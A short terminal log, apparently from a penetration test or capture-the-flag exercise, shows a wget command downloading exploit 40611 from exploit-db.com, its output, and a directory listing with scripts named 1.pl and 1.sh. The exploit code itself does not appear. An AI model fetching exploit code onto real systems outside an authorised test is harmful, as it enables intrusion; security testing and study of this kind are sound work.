 wget http://www.exploit-db.com/download/40611
--2022-06-24 09:45:32--  http://www.exploit-db.com/download/40611
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:80... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: https://www.exploit-db.com/download/40611 [following]
--2022-06-24 09:45:33--  https://www.exploit-db.com/download/40611
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2938 (2.9K) [application/txt]
Saving to: '40611'
0K ..                                                   100%  177M=0s
2022-06-24 09:45:34 (177 MB/s) - '40611' saved [2938/2938]
ls
1.pl
1.sh
40611